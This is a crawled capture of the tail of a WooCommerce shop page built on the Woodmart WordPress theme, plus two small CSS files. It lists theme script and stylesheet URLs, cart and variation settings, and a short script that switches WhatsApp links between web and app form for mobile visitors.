products-view-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css","wd-woo-mod-shop-attributes-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-my-account-dropdown-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-woo-mod-quantity-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-header-cart-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-wd-search-results-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-page-title-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-filter-search-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/mod-filter-search.min.css","wd-woo-mod-swatches-style-1-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css","wd-woo-mod-swatches-style-4-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-4.min.css","wd-shop-filter-area-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-bordered-product-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-woo-opt-title-limit-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-product-loop-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-fw-button-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css","wd-woo-mod-add-btn-replace-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-mod-more-description-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-categories-loop-default-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-woo-opt-stretch-cont-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-mfp-popup-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-woo-mod-stock-status-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-load-more-button-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/mod-load-more-button.min.css","wd-widget-collapse-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-text-block-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-social-icons-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-scroll-top-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-promo-popup-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css","wd-header-search-fullscreen-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-2-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-2.min.css","wd-wd-search-cat-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-bottom-toolbar-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-header-elements-base-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-mod-sticky-sidebar-opener-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.0.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.0.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.0.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.0.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.0.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.0.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.0.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.0.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0e96000b5405bc9ae64008ed7e906d1b","fragment_name":"wc_fragments_0e96000b5405bc9ae64008ed7e906d1b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.0.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.0.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.0.4" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.0.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.0.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.0.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.0.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.0.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.0.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=7.0.4" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.0.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.0.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.0.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.0.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/wp-util.min.js?ver=6e0728ebb67d668afa587a54f804e703" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.0.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.0.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/promoPopup.min.js?ver=7.0.4" id="wd-promo-popup-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=7.0.4" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.0.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.0.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.0.4" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.0.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.0.4" id="wd-sticky-sidebar-btn-js"></script>
            <script type="text/javascript">
                function isMobileWA()
                {
                    return (/Android|webOS|iPhone|iPad|iPod|Windows Phone|IEMobile|Mobile|BlackBerry/i.test(navigator.userAgent) ); 
                }
                var elm = jQuery('a[href*="whatsapp.com"]');
                jQuery.each(elm, function(index, value){
                    var item = jQuery(value).attr('href');
                    if(item.indexOf('chat') != -1){
                        //nothing
                    } else if (item.indexOf('web.whatsapp') != -1 && isMobileWA()){
                        var itemLink = item;
                        var newLink = itemLink.replace('web.whatsapp', 'api.whatsapp');
                        jQuery(value).attr("href", newLink);
                    } else if (item.indexOf('api.whatsapp') != -1 && !isMobileWA()){
                        var itemLink = item;
                        var newLink = itemLink.replace('api.whatsapp', 'web.whatsapp');
                        jQuery(value).attr("href", newLink);
                    } 
                });
            </script>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css?ver=7.0.4
body_size: -53
content:
.wd-hover-small{display:flex;text-align:start !important}.wd-hover-small .product-element-top{flex:0 0 auto;margin-inline-end:15px;margin-bottom:0;max-width:50%;border-radius:calc(var(--wd-brd-radius) / 1.5)}.wd-hover-small .product-element-top :is(.product-image-link,.hover-img) img{border-radius:calc(var(--wd-brd-radius) / 1.5)}.wd-hover-small .product-element-bottom{flex:1 1 auto}


--- FILE ---
content_type: text/css
request_url: https://elektroniksurabaya.com/wp-content/uploads/elementor/css/post-489.css?ver=1695118085
body_size: 158
content:
.elementor-489 .elementor-element.elementor-element-6f219c2{margin:30px 0px 0px 0px;}.elementor-489 .elementor-element.elementor-element-a253ba8 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-489 .elementor-element.elementor-element-820383a img{width:100%;max-width:150px;}.elementor-489 .elementor-element.elementor-element-6732435 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-489 .elementor-element.elementor-element-6cb9714 .wd-text-block{font-size:16px;font-weight:700;}.elementor-489 .elementor-element.elementor-element-6cb9714 > .elementor-widget-container{margin:0px 0px -4px 0px;}.elementor-489 .elementor-element.elementor-element-a7f9c89 .elementor-menu-toggle{margin:0 auto;}.elementor-489 .elementor-element.elementor-element-a7f9c89 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:1px;padding-bottom:1px;}.elementor-489 .elementor-element.elementor-element-a7f9c89{--e-nav-menu-horizontal-menu-item-margin:calc( 14px / 2 );}.elementor-489 .elementor-element.elementor-element-a7f9c89 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:14px;}.elementor-489 .elementor-element.elementor-element-d5bff09 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}@media(max-width:767px){.elementor-489 .elementor-element.elementor-element-a253ba8{width:100%;}.elementor-489 .elementor-element.elementor-element-6732435{width:100%;}.elementor-489 .elementor-element.elementor-element-d5bff09{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-489 .elementor-element.elementor-element-a253ba8{width:50%;}.elementor-489 .elementor-element.elementor-element-6732435{width:50%;}.elementor-489 .elementor-element.elementor-element-d5bff09{width:33.3%;}}